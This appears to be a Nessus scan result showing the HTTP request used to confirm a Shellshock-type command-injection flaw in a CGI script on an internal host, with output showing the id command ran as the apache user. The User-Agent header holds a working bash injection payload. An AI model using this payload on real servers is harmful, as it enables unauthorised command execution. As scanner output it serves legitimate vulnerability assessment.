 Output
Nessus was able to exploit the issue using the following request :
GET /cgi-bin/test.cgi HTTP/1.1
Host: 10.0.1.43
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
Accept-Language: en
Connection: Keep-Alive
User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /usr/bin/id;
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
This produced the following truncated output (limited to 2 lines) :
------------------------------ snip ------------------------------
uid=48(apache) gid=48(apache) groups=48(apache)
------------------------------ snip ------------------------------